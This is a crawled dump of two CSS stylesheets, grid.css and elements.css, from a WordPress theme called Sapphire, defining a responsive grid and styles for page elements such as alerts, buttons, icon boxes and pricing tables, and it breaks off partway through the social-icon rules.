 * Name: grid.css
 *	
 *	-
 *
 *	T.O.C
 *	
 *	#Base Grid
 *  #Large Display
 *	#Tablet (Portrait)
 *  #Mobile (Portrait and landscape)
 *  #Align
 *	#Responsive Images and embeds
 *	#Clearing
 *  #ResponsiveFormInputs
 */
 
/* ==========================================================================
   #Base Grid
   ========================================================================== */

	.ewf-row { 
		position: relative; 
		width: 940px; 
		margin: 0 auto;
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	
	.ewf-row .ewf-row { 
		width: auto; 
		margin: 0;
	 }

	.ewf-full-width-section { margin-bottom: 40px; }
	
	/**
 	 * 1. Full width sections insert a .ewf-row directly into it so we made this hack to make it 100%
 	 */
	 
	.ewf-full-width-section > .ewf-row { width: 100%; /* 1 */ }
	
	.ewf-full-width-section  .ewf-row .ewf-row { 
		width: 940px; 
		margin: 0 auto; 
	}
	
	.ewf-full-width-section  .ewf-row .ewf-row  .ewf-row{ width:auto; }	
	
	/*  */
	
 	.ewf-span1, 
	.ewf-span2, 
	.ewf-span3, 
	.ewf-span4, 
	.ewf-span5, 
	.ewf-span6, 
	.ewf-span7, 
	.ewf-span8, 
	.ewf-span9, 
	.ewf-span10, 
	.ewf-span11, 
	.ewf-span12 { 
		float: left; 
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
	}
	
	.ewf-span1 { 
		width: 6.382978723404255%;  
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span2 { 
		width: 14.893617021276595%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span3 { 
		width: 23.404255319148934%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span4 { 
		width: 31.914893617021278%;
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span5 { 
		width: 40.42553191489362%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span6 { 
		width: 48.93617021276595%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span7 { 
		width: 57.44680851063829%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span8 { 
		width: 65.95744680851064%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span9 { 
		width: 74.46808510638297%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span10 { 
		width: 82.97872340425532%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span11 { 
		width: 91.48936170212765%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span12 { 
		width: 100%; 
		margin-left: 2.127659574468085%; 
	}
	
	.ewf-span1:first-child, 
	.ewf-span2:first-child, 
	.ewf-span3:first-child, 
	.ewf-span4:first-child, 
	.ewf-span5:first-child, 
	.ewf-span6:first-child, 
	.ewf-span7:first-child, 
	.ewf-span8:first-child, 
	.ewf-span9:first-child, 
	.ewf-span10:first-child, 
	.ewf-span11:first-child, 
	.ewf-span12:first-child { margin-left: 0; }
 
	.visible-phone { display: none !important; }
	.visible-tablet { display: none !important; }
	.hidden-desktop { display: none !important; }
	.visible-desktop { display: inherit !important; } 


/* ==========================================================================
   #Large Display
   ========================================================================== */

	@media (min-width: 1400px) {
	
		/*
		.ewf-full-width-section  .ewf-row .ewf-row,
		.ewf-row { width: 1170px; }
		*/
	
	}
 	
/* ==========================================================================
   #Tablet (Portrait)
   ========================================================================== */

	@media (min-width: 768px) and (max-width: 979px) {
		
		.ewf-full-width-section  .ewf-row .ewf-row,
		.ewf-row { width: 705px; }
		
		.hidden-desktop { display: inherit !important; } 
		.visible-desktop { display: none !important; }
		.visible-tablet { display: inherit !important; } 
		.hidden-tablet { display: none !important; }
		
	}

/* ==========================================================================
   #Mobile (Portrait and Landscape )
   ========================================================================== */

	@media (max-width: 767px) {
		
		.ewf-full-width-section  .ewf-row .ewf-row,
		.ewf-row { width: auto; }
		
		.ewf-span1,
		.ewf-span2,
		.ewf-span3,
		.ewf-span4,
		.ewf-span5,
		.ewf-span6,
		.ewf-span7,
		.ewf-span8,
		.ewf-span9,
		.ewf-span10,
		.ewf-span11,
		.ewf-span12 { 
			float: none;
			display: block;
			width: 100%;
			margin-left: 0;
		}
		
		.ewf-full-width-section  .ewf-row .ewf-row, 
		.ewf-row { padding: 0 20px; }

		.ewf-full-width-section  .ewf-row .ewf-row  .ewf-row , 
		.ewf-row .ewf-row { 
			width: auto; 
			padding: 0; 
			margin: 0; 
		}
		
		
		
		.hidden-desktop { display: inherit !important; }
		.visible-desktop { display: none !important; }
		.visible-phone { display: inherit !important; }
		.hidden-phone { display: none !important; }
		
	}
	
/* ==========================================================================
   #Align
   ========================================================================== */

	.float-left { float: left; }
	.float-right { float: right; }

/* ==========================================================================
   #Responsive Images and Embeds
   ========================================================================== */

	.responsive-img { 
		max-width: 100%; 
		height: auto; 
	}
	
	/**
 	 * 1. 16/9 ratio
 	 */
	 
	.responsive-embed {
		position: relative;
		overflow: hidden;
		height: 0;
		padding: 0;
		padding-bottom: 56.25%; /* 1 */	
		margin-bottom: 20px;
	}

	.responsive-embed iframe,
	.responsive-embed object,
	.responsive-embed embed {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}

/* ==========================================================================
   #Clearing
   ========================================================================== */

	/**
 	 * Automatically Clear Fix ewf-rows
 	 */
	
	.ewf-full-width-section:after,	
	.ewf-row:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}

	/**
 	 * Clear Fix hack
	 * Usage:  add  class="fixed"  to div's that have floated elements in them
 	 */
	 
	.fixed:after {
		visibility: hidden;
		display: block;
		font-size: 0;
		content: " ";
		clear: both;
		height: 0;
	}
	
	/**
 	 * Clear content
	 * Usage:  <br class="clear"> 
 	 */	
	 
	.clear {
      clear: both;
      display: block;
      overflow: hidden;
      visibility: hidden;
      width: 0;
      height: 0;
	} 
	
/* ==========================================================================
   #ResponsiveFormInputs
   ========================================================================== */
	
	/**
	 * 1. Reset float inherited from .ewf-span*	
 	 * 2. Reset margin-left inherited from .ewf-span*
 	 */
	 
	input.ewf-span1,
	textarea.ewf-span1,
	select.ewf-span1,
	input.ewf-span2,
	textarea.ewf-span2,
	select.ewf-span2,
	input.ewf-span3,
	textarea.ewf-span3,
	select.ewf-span3,
	input.ewf-span4,
	textarea.ewf-span4,
	select.ewf-span4,
	input.ewf-span5,
	textarea.ewf-span5,
	select.ewf-span5,
	input.ewf-span6,
	textarea.ewf-span6,
	select.ewf-span6,
	input.ewf-span7,
	textarea.ewf-span7,
	select.ewf-span7,
	input.ewf-span8,
	textarea.ewf-span8,
	select.ewf-span8,
	input.ewf-span9,
	textarea.ewf-span9,
	select.ewf-span9,
	input.ewf-span10,
	textarea.ewf-span10,
	select.ewf-span10,
	input.ewf-span11,
	textarea.ewf-span11,
	select.ewf-span11,
	input.ewf-span12,
	textarea.ewf-span12,
	select.ewf-span12 {
		float: none; 	/* 1 */
		margin-left: 0; /* 2 */
	}

--- FILE ---
content_type: text/css
request_url: https://cgamadvisor.com/wp-content/themes/sapphire-wp/layout/css/elements.css
body_size: 7811
content:
/**
 * Name: elements.css
 *	
 *	-
 *
 *	T.O.C
 *	
 *	#Accordions
 *  #Alerts
 *	#Buttons
 *	#Callout Boxes
 *	#Custom Lists
 *	#Dividers
 *	#Google Maps
 *  #Headlines
 *	#Icon Boxes
 *	#Milestones
 *	#Our Process
 *	#Parallax
 *	#Pie charts
 *	#Pricing Tables
 *	#ProgressBars
 *	#SocialMedia
 *	#Styled Tables
 *	#Tabs
 *	#Testimonials
 *  #WordPress Classes
 *  #WordPress Widgets
 *  #WordPress Comments
 *  #WordPress Comment Form
 */

/* ==========================================================================
   #Accordions
   ========================================================================== */

	

/* ==========================================================================
   #Alerts
   ========================================================================== */

	.alert {
		padding: 13px 15px;
		border: 1px solid #d1d1d1;
		border-radius: 3px;
		-webkit-box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
		        box-shadow: 0 1px 2px 0 rgba(0, 0, 0, 0.1);
		margin-bottom: 30px;
		background-color: #f8f8f8;
		font-size: 13px;
	}
	
	.alert i {
		position: relative;
		top: 1px;
		margin-right: 7px;
		font-size: 16px;
	}
	
	.alert.info {
		border: 1px solid #86cde3;
		background-color: #cce9f2;
		color: #3194B1;
	}
	
	.alert.success {
		border: 1px solid #b3cda1;
		background-color: #d8f1c6;
		color: #749958;
	}
	
	.alert.error {
		border: 1px solid #e1a1a1;
		background-color: #f9d9d9;
		color: #B55454;
	}
	
	.alert.warning {
		border: 1px solid #d1c9ae;
		background-color: #fbf4dd;
		color: #978c68;
	} 
	
	.error-no-menu {
		padding-top:40px;
		text-align:right;
	}

/* ==========================================================================
   #Buttons
   ========================================================================== */

	.btn { 
		display: inline-block; 
		padding: 6px 12px;
		border: 1px solid #bbbbbb;
		margin: 0 5px 20px 0;
		background-color: transparent;
		color: #444;
		line-height: 18px; 
		text-decoration: none !important;
		cursor: pointer; 
		-webkit-transition: background-color 0.2s;
			 -o-transition: background-color 0.2s;
				transition: background-color 0.2s;
	}
	
	a.btn { color: #444; }
	
	.btn:focus { outline: 0; }
	
	
	.btn-custom:hover {
		opacity:1;
	}
	
	.btn-custom {
		border:none;
		transition:all .4s;
		opacity:.7;
	}
	
	.btn-large {
		padding: 12px 24px;
		font-size: 16px;
	}
	
	.btn i,
	.btn-large i { 
		float: left; 
		margin: 2px 8px 0 -4px;
		font-size: 14px; 
		line-height: 14px; 
	}
	
	.btn:hover {
		border-color: #222; 
		color: #444;
	}

	/* Buton Colors */

	.btn-green-light {
		border: none;
		background-color: #6dd487;
		color: #fff;
	}
	
	a.btn-green-light { color: #fff; }
	.btn-green-light:hover { 
		background: #3db0b4;
		color: #fff;
	}
	
	.btn-green-dark {
		border: none;
		background-color: #7399c6;
		color: #fff;
	}
	
	a.btn-green-dark { color: #fff; }
	.btn-green-dark:hover { 
		background: #55b892;
		color: #fff;
	}
	
	.btn-black {
		border: none;
		background-color: #484f5e;
		color: #fff;
	}
	
	a.btn-black{ color: #fff; }
	.btn-black:hover { 
		background: #303745; 
		color: #fff;
	}	
	
/* ==========================================================================
   #Callout Boxes
   ========================================================================== */

	.callout-box {
		padding: 40px 0;
	}
	
	/**
 	 * Callout box with one background image
 	 *
	 * 1. background-image must be supplied using inline css as it is different for every .callout-box
	 *
	 */
	 
	.callout-box.bg-img {
		background-repeat: no-repeat; /* 1 */ 
		background-position: center center;
		-webkit-background-size: cover;
		background-size: cover;
		color: #fff;
	}
	
	/**
 	 * Callout box with repeating background image
 	 *
	 * 1. background-image must be supplied using inline css as it is different for every .callout-box
	 *
	 */
	 
	.callout-box.bg-pattern {
		background: repeat top left; /* 1 */	
		color: #fff;
	}
	
	.callout-box.bordered {
		border: 1px solid #efefef;
		background-color: #f5f5f5;
	}
	
	/**
 	 * Callout box grid system
 	 *
	 * 1. overwriting inherited .row width to 100% in order to make it fluid
	 *
	 */
	
	.callout-box .row { 
		width: 100%; /* 1 */ 
	}
	
	.callout-box .span1,
	.callout-box .span2,
	.callout-box .span3,
	.callout-box .span4,
	.callout-box .span5,
	.callout-box .span6,
	.callout-box .span7,
	.callout-box .span8,
	.callout-box .span9,
	.callout-box .span10,
	.callout-box .span11,
	.callout-box .span12 {
		-webkit-box-sizing: border-box;
		   -moz-box-sizing: border-box;
				box-sizing: border-box;
		padding: 0 10px;
		margin: 0;	
	}
	
	.callout-box .span12 { width: 100%; }
	.callout-box .span11 { width: 91.6666666667%; }
	.callout-box .span10 { width: 83.3333333333%; }
	.callout-box  .span9 { width: 75%; }
	.callout-box  .span8 { width: 66.6666666667%; }
	.callout-box  .span7 { width: 58.3333333333%; }
	.callout-box  .span6 { width: 50%; }
	.callout-box  .span5 { width: 41.6666666667%; }
	.callout-box  .span4 { width: 33.3333333333%; }
	.callout-box  .span3 { width: 25%; }
	.callout-box  .span2 { width: 16.66666666666667%; }
	.callout-box  .span1 { width: 8.333333333333333%; }
	
	.callout-box a.btn { margin-top: 28px; }
  
	@media (max-width: 767px) {
	
		.callout-box .span1,
		.callout-box .span2,
		.callout-box .span3,
		.callout-box .span4,
		.callout-box .span5,
		.callout-box .span6,
		.callout-box .span7,
		.callout-box .span8,
		.callout-box .span9,
		.callout-box .span10,
		.callout-box .span11,
		.callout-box .span12 { width: 100%; }
	  
	}

/* ==========================================================================
   #Custom Lists
   ========================================================================== */

	/**
 	 * Custom lists
 	 *
	 * 1. unstyled list
	 *
	 */
	 
	ul.unstyled { list-style-type: none; } /* 1 */
	
	ul.check,
	ul.square ,
	ul.plus,
	ul.pin,
	ul.circle { list-style: none; }
	
	ul.plus li:before,
	ul.square li:before,
	ul.pin li:before,
	ul.circle li:before { 
		position: relative;
		top: -1px;
		width: auto;
		height: auto;
		margin-right: 10px;
		color: #6fd589;
		font-family: 'FontAwesome';
		font-size: 10px;
		font-style: normal;
	}
	
	ul.check li:before { 
		position: relative;
		display: inline-block;
		top: 2px;
		width: 22px;
		height: 22px;
		border-radius: 50%;
		margin-right: 10px;
		background-color: #7399c6;
		color: #fff;
		font-family: 'iconfontcustom';
		font-size: 12px;
		line-height: 22px;
		font-style: normal;
		font-weight: bold;
		text-align: center;
	}
	
	ul.check li,
	ul.circle li { margin-bottom: 20px; }
	
	ul.check li:last-child,
	ul.circle li:last-child { margin-bottom: 0; }
	
	ul.check li:before { content: ""; }
	ul.plus li:before { content: ""; }
	ul.pin li:before { content: ""; }	
	ul.circle li:before { content: ""; }
	ul.square li:before { content: ""; }	

/* ==========================================================================
   #Dividers
   ========================================================================== */

	.divider { margin: 30px 0; }
	
	.divider.single-line { border-top: 1px solid #e2e2e2; }
	
	.divider.double-line { border-top: 4px double #e2e2e2; }
	
	.divider.single-dotted {
		 height: 1px;
		 background: url(../images/bg-single-dotted.gif) repeat-x top left ;  
	}
	
	.divider.double-dotted { 
		height: 4px;
		background: url(../images/bg-double-dotted.gif) repeat-x top left; 
	}	

/* ==========================================================================
   #Google Maps
   ========================================================================== */

	.map {	}
	
	.google-map { 
		position: relative;
		/*margin-bottom: 30px;*/ 
		border-top: 5px solid #96e0a9;
		min-height: 450px;	
		width: 100%; 	
	}
	
	.gmnoprint { display: none; }
	
	.overlay { 
		background-color: rgba(255, 255, 255, 0.5); 
		position: absolute; 
	}
	
	.overlay.top { 
		top: 0; 
		left: 0; 
		right: 0; 
		height: 100px; 
	}
	
	.overlay.bottom { 
		bottom: 0; 
		left: 0; 
		right: 0; 
		height: 100px; 
	}
	
	.overlay.left { 
		top: 100px; 
		left: 0; 
		bottom: 100px; 
		width: 100px;
		border-right: 5px solid #0aab8a; 
	}
	
	.overlay.right { 
		top: 100px; 
		right: 0; 
		bottom: 100px; 
		width: 100px; 
	}
	
	@media (min-width: 1400px) {
		
		.overlay.left,
		.overlay.right { width: 365px; }
		
	}

/* ==========================================================================
   #Headlines
   ========================================================================== */

	/*
	 * Standard headline
	 * 
	 * 1. Force it to only stretch to max 50% on the desktop 
	 * 
	 */
	
	.headline {
		max-width: 460px; /* 1 */
		margin-bottom: 60px;
		border-bottom: 1px solid #c4c4c4;  
	}
	
	.headline span {
		display: inline-block;
		padding: 0 30px 5px 0;
		border-bottom: 6px solid  #7399c6;
		margin-bottom: -1px;
	}
	
	/*
	 * Alternative headline - fullwidth and centered
	 */
	
	.headline-2 {
		margin-bottom: 60px;
		border-bottom: 1px solid #c4c4c4;
		text-align: center;  
	}
	
	.headline-2 span {
		display: inline-block;
		padding: 0 20px 5px 20px;
		border-bottom: 6px solid  #7399c6;
		margin-bottom: -1px;
	}

/* ==========================================================================
   #Icon Boxes
   ========================================================================== */

/* Icon Box 1
   ========================================================================== */
   
	.icon-box-1 { 
		position: relative; 
		margin-bottom: 40px; 
	}
	
	.icon-box-1 h2 a { text-decoration: none; }	
	
	.icon-box-1 > i { 
		float: left;
		display: block;
		width: 48px;
		height: 48px;
		border-radius: 50%;
		background-color: #474e5d;
		color: #fff;
		font-size: 24px; 
		line-height: 48px;
		text-align: center;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s; 
	} 
	
	.icon-box-1 > img { 
		float: left; 
		display: block; 
	} 
	
	.icon-box-1 .icon-box-content { margin-left: 65px; }
	.icon-box-1 .icon-box-content h4 { padding-top: 10px; }
	.icon-box-1 .icon-box-content a { color: #535a68; }
	
	.icon-box-1:hover i { background-color: #7399c6; }	

/* Icon Box 2
   ========================================================================== */
   
	.icon-box-2 { 
		position: relative; 
		margin-bottom: 60px; 
	}
		
	.icon-box-2 h3 a { text-decoration: none; }
	
	.icon-box-2 > i { 
		display: block;
		margin:0 auto 30px; 
		width: 48px;
		height: 48px;
		border-radius: 50%;
		background-color: #474e5d;
		color: #fff; 
		font-size: 24px;
		line-height: 48px;
		text-align: center;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s; 
	}
	
	.icon-box-2 > img {
		margin-bottom: 10px;
	}
	
	.icon-box-2 span {
		display: block;
		width: 78px;
		height: 78px;
		border: 2px solid;
		border-radius: 50%;
		margin: 0 auto 30px;
		line-height: 97px;
		text-align: center;
	}
	
	.icon-box-2 span i {
		display: inline-block;
		width: 64px;
		height: 64px;
		border-radius: 50%;
		background-color: #474e5d;
		color: #fff;
		font-size: 32px;
		line-height: 64px;
		text-align: center;
	}
	
	.icon-box-2 .icon-box-content {}
	.icon-box-2 .icon-box-content a { color: #535a68; }
	.icon-box-2 .icon-box-content h3 { margin-bottom: 30px; }
	
	.icon-box-2:hover i { background-color: #7399c6; }	

/* Icon Box 3
   ========================================================================== */
   
	.icon-box-3 { 
		position: relative; 
		margin-bottom: 60px; 
	}	
	
	.icon-box-3 h3 a { text-decoration: none; }
	
	.icon-box-3 > i { 
		float: left;
		display: block;
		width: 32px;
		height: 32px;
		border-radius: 50%;
		margin: 0 10px 20px 0;
		background-color: #7399c6;
		color: #fff;
		font-size: 12px;
		line-height: 32px;
		text-align: center;
	} 
	
	.icon-box-3:hover > i { color: #28a18b; }
	
	.icon-box-3 > img { 
		float: left; 
		margin-right: 10px; 
	} 
	
	.icon-box-3 a { color: #535a68;  }
	
	.icon-box-3 .icon-box-content { }

/* Icon Box 4
   ========================================================================== */
   
	.icon-box-4 { 
		position: relative; 
		margin: 30px 0; 
	}	
	
	/**
	 * 1. Android Browser 2.3 does not support % value for border-radius
	 * 2. Stop bg color from leaking outside the border	
	 */
	
	.icon-box-4 h3 a { text-decoration: none; }
	
	.icon-box-4 > i {
		position: absolute;	 
		z-index: 20; 
		left: 50%; 
		width: 60px; 
		height: 60px;
		border: 1px solid #969696;
		border-radius: 30px; /* 1 */
		-webkit-border-radius: 50%;
				border-radius: 50%;
		margin-top: -30px; 
		margin-left: -30px; 			
		background-color: #e1e1e1;
		background-clip: padding-box; /* 2 */		
		color: #444444;
		font-size: 32px;
		line-height: 60px;
		text-align: center; 
	}
	 
	.icon-box-4 .icon-box-content { 
		position: relative;
		z-index: 10;
		padding: 55px 40px 40px;
		border: 1px solid #e0e0e0; 
		-webkit-border-radius: 50%;
				border-radius: 3px; 
		margin-top: 16px;
		background-color: #f4f4f4;
		text-align: center; 
	}

/* Icon Box 5
   ========================================================================== */
   
	.icon-box-5 { 
		position: relative; 
		margin-bottom: 30px; 
	}	
	
	.icon-box-5 h3 a { text-decoration: none; }
		
	.icon-box-5 > i { 
		position: absolute;
		z-index: 20; 
		top: 50%;
		left: 0; 
		width: 60px; 
		height: 60px;
		border: 1px solid #969696;
		border-radius: 30px;
		-webkit-border-radius: 50%;
				border-radius: 50%;
		margin-top: -30px; 
		background-color: #e1e1e1;
		background-clip: padding-box; 
		color: #444444;
		font-size: 32px;
		line-height: 60px;
		text-align: center;  
	} 
	
	.icon-box-5 .icon-box-content { 
		position: relative;
		z-index: 10;
		padding: 40px 40px 40px 55px;
		border: 1px solid #e0e0e0; 
		-webkit-border-radius: 3px;
				border-radius: 3px;
		margin-left: 30px;	
		background-color: #f4f4f4;
		text-align:center; 
	}

/* Icon Box 6
   ========================================================================== */
	
	.icon-box-6 {
		margin-bottom: 30px;
		list-style: none; 
	}
	
	.icon-box-6 h3 a { text-decoration: none; }
	
	.icon-box-6 li {
		min-height: 80px;
		background: url(../images/bg-vertical-dot.png) repeat-y left+23px center;
		padding-bottom: 15px;
	}
	
	.icon-box-6 li:last-child { background: none; padding-bottom: 0; }
	
	.icon-box-6 li i {
		float: left;
		display: block;
		width: 48px;
		height: 48px;
		-webkit-border-radius: 50%;
				border-radius: 50%;
		outline: 10px solid transparent;
		background-color: #474e5d;
		color: #fff;
		font-size: 24px; 
		line-height: 48px;
		text-align: center;
		-webkit-transition: background-color 0.3s;
			 -o-transition: background-color 0.3s;
				transition: background-color 0.3s; 
	}
	
	.icon-box-6 .icon-box-content { margin-left: 80px; }
	.icon-box-6 .icon-box-content a { color: #535a68; }
	
	.icon-box-6 li:hover i { background-color: #7399c6; }
	
	@media (max-width: 767px) {
		
		.icon-box-6 { margin-top: 30px; }
		
	}

/* ==========================================================================
   #Milestones
   ========================================================================== */

	.milestone {
		position: relative;
		text-align: center;
	}
	
	.milestone i {
		float: left;
		z-index: 20;
		margin-right: 10px;
		font-size: 32px;
	}
	
	.milestone .milestone-content {
		z-index: 10;
		font-size: 50px;
		line-height: 50px;
	}
	
	.milestone .milestone-description {
		font-size: 16px;
		text-transform: uppercase;
	}

/* ==========================================================================
   #Our Process
   ========================================================================== */

	.process-builder { margin-bottom: 30px; }

	.process-builder ul { list-style: none; }
	
	.process-builder ul li:before {
		position: absolute;
		top: 56px;
		left: 33px;
		color: #0fae8e;
		font-family: 'FontAwesome';
		font-size: 30px;
		content: "";
	}
	
	.process-builder ul li.color-shade-1:before { color: #62d4d8 !important; }
	.process-builder ul li.color-shade-2:before { color: #14958d !important; }
	.process-builder ul li.color-shade-3:before { color: #0dac8b !important; }
	.process-builder ul li.color-shade-4:before { color: #79849b !important; }
	.process-builder ul li.color-shade-5:before { color: #96e0a9 !important; }
	
	.process-builder ul li:first-child:before { content: ""; }
	
	.process-builder ul li {
		position: relative;
		float: left;
		width: 25%;
		text-align: center;
	}
	
	.process-builder ul li:after {
		position: absolute;
		top: 65px;
		right: -40px;
		width: 80px;
		height: 1px;
		border-bottom: 2px solid #0fae8e;
		content: "";
	}
	
	.process-builder ul li.color-shade-1:after { border-bottom-color: #96e0a9 !important; }
	.process-builder ul li.color-shade-2:after { border-bottom-color: #0dac8b !important; }
	.process-builder ul li.color-shade-3:after { border-bottom-color: #62d4d8 !important; }
	.process-builder ul li.color-shade-4:after { border-bottom-color: #79849b !important; }
	.process-builder ul li.color-shade-5:after { border-bottom-color: #14958d !important; }
	
	.process-builder ul li:last-child:after { border-bottom: none; }
	
	.process-builder ul li:last-child { background: none; }
	
	.process-builder ul li i {
		display: inline-block;
		width: 80px; 
		height: 80px;
		padding: 0;
		border-radius: 70px; 
		-webkit-border-radius: 50%;
				border-radius: 50%;
		background-color: #0fae8e;
		color: #fff; 
		font-size: 50px; 
		line-height: 80px;
		text-align: center; 
		-o-webkit-transition: padding 0.3s;
		  -webkit-transition: padding 0.3s; 
				  transition: padding 0.3s; 
	}
	
	.process-builder ul li span { 
		position: relative; 
		display: inline-block;
		padding: 20px;
		border: 3px solid #0fae8e;
		border-radius: 70px; 
		-webkit-border-radius: 50%;
				border-radius: 50%; 
		margin-bottom: 20px; 
		background-clip: padding-box;
		-o-webkit-transition: padding 0.3s;
		  -webkit-transition: padding 0.3s; 
				  transition: padding 0.3s; 
	}
	
	.process-description h3 { color: #0c9579; }
	
	.process-builder ul li.color-shade-1 .process-description h3 { color: #96e0a9 !important; }
	.process-builder ul li.color-shade-2 .process-description h3 { color: #0dac8b !important; }
	.process-builder ul li.color-shade-3 .process-description h3 { color: #62d4d8 !important; }	
	.process-builder ul li.color-shade-4 .process-description h3 { color: #79849b !important; }
	.process-builder ul li.color-shade-5 .process-description h3 { color: #14958d !important; }
	
	.process-builder ul li:hover i { padding: 20px; }
	.process-builder ul li:hover span { padding: 0; }
	
	.process-builder ul li:hover i { color: #fff; }
	
	
	@media (min-width: 768px) and (max-width: 979px) {
		
		.process-builder ul li:after,
		.process-builder ul li:before { display: none; }
	}
	
	@media (max-width: 767px) {
		
		.process-builder ul li { 
			width: 100%;
			margin-bottom: 30px;
		}
		
		.process-builder ul li:after,
		.process-builder ul li:before { display: none; }
		
	}

	
/* ==========================================================================
   #Parallax
   ========================================================================== */

	.parallax {
		overflow: hidden;
		margin-bottom: 60px;
		background-color: #333;
		background-attachment: scroll;
		background-repeat: no-repeat;
		background-position: 50% 0;
		-webkit-background-size: cover;
				background-size: cover;
		color: #fff;		
	}
	
	.parallax  h3.headline,
	.parallax  h3.headline-2  { color: #fff; }
	
	.parallax a { color: #fff !important; }
	
	.parallax.parallax-enabled { background-attachment: fixed !important; }
	
	.parallax .pie-chart { margin-bottom: 0; }
	.parallax .pie-chart .pie-chart-percent { color: #fff; }
	
	.parallax .icon-box-2 > i,
	.parallax .icon-box-6 li i  { background-color: #7399c6; }
	
	.parallax input,
	.parallax textarea,
	.parallax select { 
		border-color: #fff;
		color: #fff;
	}
	
	.parallax .btn:hover {
		border-color: #fff; 
		color: #fff;
	}
	
	.box {
		margin-bottom: 60px;
		background: #30a98f no-repeat top center;
		color: #fff;
	}
	
	.box h1,
	.box h2,
	.box h3,
	.box h4,
	.box h5,
	.box h6 { color: #fff; }
	
	.box .icon-box-1 { margin-bottom: 10px; }

	.box .icon-box-1 a { color: #fff; }
	
	.box-2 {
		padding: 30px 0;
		margin-bottom: 60px; 
		background-color: #7399c6;
		color: #fff;
	}
	
	.box-2 .milestone { padding: 30px 0; }
	
	.box-2 .btn:hover {
		border-color: #fff; 
		color: #fff;
	}
	
	.box-overlay { background-color: rgba(255, 255, 255, 0.5); }
	
	.box-3 {
		padding: 30px 0;
		background-color: #f6f1ed;
		margin-bottom: 60px; 
	}
	
	.box-3 h1 { font-size: 48px; }
	
	.box-3 h2 {
		font-size: 30px;
		color: #2fa48b;
	}
	
	.box-3 #testimonial-slider { margin-bottom: 0; }
	

/* ==========================================================================
   #Pie charts
   ========================================================================== */

	.pie-chart {
		position: relative;	
		margin: 0 auto 30px auto;
		text-align: center;
	}
	
	.pie-chart canvas {
		position: absolute;
		z-index: 1;
		top: 0;
		left: 0;
	}
	
	.pie-chart i, 
	.pie-chart .pie-chart-custom-text, 
	.pie-chart .pie-chart-percent {
		position: absolute;
		z-index: 10;
		top: -10px;
		left: 0;
		display: block;
		width: 100%;
		color: #444444;
		text-align: center;
	}
	
	.pie-chart img {
		max-width:100%;
		vertical-align: middle;
	}
	
	.pie-chart .pie-chart-custom-text {
		font-size: 18px;
	}
	
	.pie-chart .pie-chart-percent {
		font-size: 32px;
	}
	
	.pie-chart-description {
		position: absolute;
		top: 20px;
		left: 0;
		display: block;
		width: 100%;
		text-align: center;
	}

/* ==========================================================================
   #Pricing Tables
   ========================================================================== */

	.price-table { 
		margin-bottom: 30px;
		list-style: none;
		-moz-box-sizing: border-box;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
   		background-color: #484F5E;
		color: #fff;  
	}
	
	.price-heading {
		position: relative;
		z-index: 5;
		padding: 25px 5px;
		background-color: #0dac8b;
		margin-bottom: 50px; 
	}
	
	.price-heading:before {
		position: absolute;
		z-index: 3;
		right: 0;
		bottom: -30px;
		left: 0;
		height: 60px;
		background-color: #0dac8b;
		border-radius: 50%;
		content: "";
	}
	
	.price-heading h2 {
		margin-bottom: 20px; 	
		color: #fff; 
		text-align: center; 
	}
	
	.price-heading h1 { 
		margin-bottom: 0; 
		color: #fff; 
		font-size: 48px;
		line-height: 40px;
		text-align: center;  	
	}
	 
	.price-heading h1 sup { 
		font-weight: bold; 
		font-size: 25px; 
	}
	
	.price-heading h1 span {
		display: block;
		font-size: 14px; 
		vertical-align:middle; 
	}
	
	.pricing-features { 
		margin-left: 0; 
		list-style: none;
	}
	
	.pricing-features li {
		color: #FFFFFF;
		display: block;
		float: none;
		padding: 15px 0;
		text-align: center;
		width: 100%;
	}
	
	.pricing-features li:nth-child(2n) {
		background-color: #515867;
	}

	@media (min-width: 768px) and (max-width: 979px) {
		
	
		
	}

	@media (max-width: 767px) {
	
		
	  
	}

/* ==========================================================================
   #ProgressBars
   ========================================================================== */

	.progress-bar-description {
		position: relative;
		display: block;
		margin-bottom: 10px;
		line-height: 14px;
	}
	
	.progress-bar-description span {
		position: absolute;
		top: 0;
		right: 0;
	}
	
	.progress-bar {
		position: relative;
		display: block;
		height: 14px;
		margin-bottom: 15px;
		background-color: #eee5dd;
	}
	
	.progress-bar .progress-bar-outer {
		position: absolute;
		top: 0;
		left: 0;
		height: 100%;
		background-color: #0aab8a;
	}
	
	.progress-bar .progress-bar-outer .progress-bar-inner:after {
		position: absolute;
		top: 0;
		right: 0px;
		width: 0;
		height: 0; 
		border-bottom: 14px solid #eee5dd;
		border-left: 14px solid transparent; 
		content: "";
	}
	
	.progress-bar .progress-bar-outer .progress-bar-inner {
		position: absolute;
		z-index: 1;
		left: 0;
		top: 0;
		display: block;
		overflow: hidden;
		height: 100%;
		width: 100%;
	}

/* ==========================================================================
   #SocialMedia
   ========================================================================== */

	a.social-icon {
		display: inline-block;
		width: 30px;
		padding: 10px 0;
		border: 1px solid transparent;
		margin-right: 1px;
		margin-bottom: 1px;
		color: #5a5e66;
		text-align: center;
	}

	a.social-icon:last-child { margin-right: 0; }

	a.social-icon i {
		font-size: 24px;
		line-height: 30px;
	}
	
	a.social-icon:hover { text-decoration: none; }
	
	a.facebook-icon:hover, 
	a.twitter-icon:hover, 
	a.vimeo-icon:hover, 
	a.flickr-icon:hover, 
	a.github-icon:hover, 
